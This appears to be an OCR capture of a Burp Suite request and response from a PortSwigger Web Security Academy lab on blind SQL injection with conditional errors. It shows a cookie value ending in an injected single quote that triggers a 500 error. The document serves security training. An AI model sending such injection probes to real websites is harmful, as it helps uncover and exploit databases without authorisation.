 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6600d50493e58d8013033500700075.web-security-academy.net
3 Cookie: TrackingId=wo269YDgpasoAKES'; session=
VneGNseQTzkCEqbNB8WKyytHST9Lms1e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>Blind SQL injection with
conditional errors</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js"></script>